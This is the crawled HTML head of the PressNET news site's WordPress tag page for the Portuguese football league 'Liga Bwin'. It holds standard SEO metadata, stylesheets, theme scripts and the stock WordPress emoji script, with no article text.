

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/tag/liga-bwin/
body_size: 23926
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tag: Liga Bwin | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/tag/liga-bwin/" />
<link rel="next" href="https://pressnet.pt/tag/liga-bwin/page/2/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Tag: Liga Bwin | PressNET" />
<meta property="og:url" content="https://pressnet.pt/tag/liga-bwin/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tag: Liga Bwin | PressNET" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"CollectionPage","@id":"https://pressnet.pt/tag/liga-bwin/","url":"https://pressnet.pt/tag/liga-bwin/","name":"Tag: Liga Bwin | PressNET","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"name":"Tag: Liga Bwin"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.98ms meta | 0.13ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Liga Bwin Tag Feed" href="https://pressnet.pt/tag/liga-bwin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/tags/4114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="cdb63fe400";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/tag/liga-bwin/",
                    "name": "Liga Bwin"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
